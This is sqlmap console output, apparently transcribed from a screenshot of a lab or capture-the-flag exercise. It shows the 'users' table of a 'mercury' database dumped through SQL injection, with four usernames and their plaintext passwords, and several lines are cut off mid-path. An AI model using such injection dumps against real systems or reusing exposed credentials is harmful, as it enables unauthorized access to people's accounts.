 [10:04:48] [WARNING] reflective value(s) found and filtering out
[10:04:48] [INFO] fetching entries for table 'users' in database 'm
Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username  |
+----+-------------------------------+-----------+
| 1  | johnny1987                    | john      |
| 2  | lovemykids111                 | laura     |
| 3  | lovemybeer111                 | sam       |
| 4  | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+
[10:04:48] [INFO] table 'mercury.users' dumped to CSV file '/home/k
ump/mercury/users.csv'
[10:04:48] [INFO] fetched data logged to text files under '/home/ka
[*] ending @ 10:04:48 /2022-07-15/